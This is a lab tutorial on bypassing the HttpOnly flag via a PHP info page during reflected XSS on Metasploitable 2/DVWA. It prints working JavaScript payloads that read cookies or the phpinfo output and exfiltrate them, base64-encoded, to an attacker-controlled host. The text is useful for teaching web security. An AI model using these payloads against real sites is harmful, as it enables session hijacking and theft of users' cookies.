How to bypass the HttpOnly flag via the PHP info page to exfiltrate the user cookies during an XSS exploitation
Summary

PHP info page disclosure is usually considered to be a low severity vulnerability but in this post I am going to show how to bypass the HttpOnly flag via the PHP info page to exfiltrate the user cookies during an XSS exploitation. This file could be used to perform a session hijacking.
As far as I know, the person who discovered this bypass technique was Aleksi Kistauri and in this post we are going to see how to reproduce it in Metasploitable 2 with some extra requirements that I have not seen in other posts.
1. Setting up the environment
We will use the intentionally vulnerable machine Metasploitable 2. To set up the environment follow the steps below:
-
Download the virtual machine from the link below
Link to download Metasploitable 2
and import the machine in VMware. If you use VirtualBox, you can do it, the virtualization software is not relevant.
-
You should have another virtual machine, preferably a Kali virtual machine.
-
Set the network adapter of your Kali and Metasploitable 2 as Host-only.
-
Run Metasploitable 2 and log in using the credentials msfadmin:msfadmin.
-
Get the IP of the machine through the command ifconfig

-
Suposing that the IP of the Metasploitable 2 machine is 192.168.240.129 you can access to the web from your Kali through the URL
http://192.168.240.129/ -
In the main page select the option DVWA, wich is the acronym of Damn Vulnerable Web Application

-
Log in with the credentials admin:password.
-
Configure the Security Level to low

and click Submit.
-
In the left panel select the option XSS reflected and write the payload
<script>alert(1)</script>in the text box as follows

and clicking on Submit you will see an alert like the following

So there is an HTML context reflected XSS through GET method in the URL
http://192.168.240.128/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Ealert(1)%3C/script%3E -
To show how the PHP info page can be used to bypass the HttpOnly flag, we must first have at least one cookie with the HttpOnly flag set to true. In Metasploitable 2 is not set by defaul, that’s why we have to access to the cookies in the browser (Firefox in my case) and set, for example, the HttpOnly of the PHPSESSID cookie to true, as you can see in the following screenshot

2. Hands-on!
2.1. Trying to exfiltrate the cookies through the usual method
A very common way to access the cookies via Javascript is through the document property cookie. So if you write the payload
<script>alert(document.cookie)</script>
and you click on Submit, you are going to see all your cookies in the screen… or not?
If you make that, you are going to see only the security cookie, like in the following screenshot

but… Why are we not seeing the value of the PHPSESSID cookie? That’s because the value true in the HttpOnly flag of the cookie PHPSESSID.
HttpOnly is an additional flag included in a Set-Cookie HTTP response header. Using the HttpOnly flag when generating a cookie helps mitigate the risk of client side script accessing the protected cookie (if the browser supports it). You can check more information about the HttpOnly flag in the following link
Link of OWASP about the HttpOnly flag
For those who do not do web pentesting or who do not regularly deal with XSS, this flag may not be familiar, but for those of us who are used to looking for and reporting these vulnerabilities in bug bounty programs, this flag is the main problem we encounter when it comes to finding a real impact in an XSS.
Take a look at the following code
<script>
var i=new Image;
i.src="http://192.168.240.129/"+btoa(document.cookie);
</script>
This code is a very common way to try to exfiltrate the user cookies during an XSS exploitation. This code is executed in the client side (XSS is a client side vulnerability) and try to import a image from the IP 192.168.240.129, which is the IP of my Kali. The requested path is the user cookies encoded in base64. The base64 encoding is not strictly necessary but it can be useful for passing data in URLs when the data includes non-url friendly characters.
So if we set up a web server in our Kali through the command
python3 -m http.server 80
like in the following screenshot

and we write the payload
<script>var i=new Image;i.src="http://192.168.240.129/"+btoa(document.cookie);</script>
and we click Submit, we can see that a GET request has been printed in the web server, like in the following screenshot

The path of the GET request is the base64 encoded form of the user cookies, so decoding it with the burpsuite decoder we can get the user cookies

As you can see, only the security cookie is displayed and not the PHPSESSID cookie. That’s because the HttpOnly flag of the PHPSESSID cookie.
2.2. Exfiltrating the cookies bypassing the HttpOnly flag through the PHP info page
Ok, we can’t get the cookies from the document object. Is there another place where we can get the cookies?
In Metasploitable 2 there is a PHP info page disclosure in the path /dvwa/phpinfo. In my case, it’s in the URL
http://192.168.240.128/dvwa/phpinfo
PHP info page is a page that outputs information about PHP’s configuration and is a valuable debugging tool as it contains all EGPCS (Environment, GET, POST, Cookie, Server) data. If you take a look at the page you will see that your cookies appear in several places, for example in

-
Make a request to the URL
http://192.168.240.128/dvwa/phpinfo -
Take the portion of the PHP info page that contains the user cookies.
-
Encode this portion in base64.
-
Send this encoded string to the malicious server, that is, our Kali.
That is what the following code does
<script>
var req = new XMLHttpRequest(); // Initializes the request object
req.onload=reqListener; // Set the listener reqListener that is triggered when the response is ready
var url="http://192.168.240.128/dvwa/phpinfo"; // Initializes the URL of the PHP info page
req.withCredentials=true; // Send the cookie header
req.open("GET",url,false); // The request will be sent to the PHP info page of Metasploitable 2 (192.168.240.128) through the GET method synchronously
req.send(); // Send the request
function reqListener() {
var req2=new XMLHttpRequest(); // Initializes the request object
const sess=this.responseText.substring(this.responseText.indexOf("HTTP_COOKIE")); // Store in the variable sess the result of encoding in base64 the portion of the PHP info page between the first appearance of the word HTTP_COOKIE and the final of the page
req2.open("GET","http://192.168.240.129/?data="+btoa(sess),false); // The request will be sent to the Kali (192.168.240.129) through the GET method synchronously
req2.send() // Send the request
};
</script>
that I have taken from the blog of Aleksi Kistauri
Link to Aleksi Kistauri’s blog post
making some minor modifications. This code could probably be optimized to be more precise in taking the exact part of the PHP info page that contains the cookies but it would also be longer.
So if we set up a web server in our Kali through the above command, we write the payload
<script>var req = new XMLHttpRequest();req.onload=reqListener;var url="http://192.168.240.128/dvwa/phpinfo";req.withCredentials=true;req.open("GET",url,false);req.send();function reqListener() {var req2=new XMLHttpRequest();const sess=this.responseText.substring(this.responseText.indexOf("HTTP_COOKIE"));req2.open("GET","http://192.168.240.129/?data="+btoa(sess),false);req2.send()};</script>
and we click on Submit, we can see that a GET request has been printed in the web server, like in the following screenshot
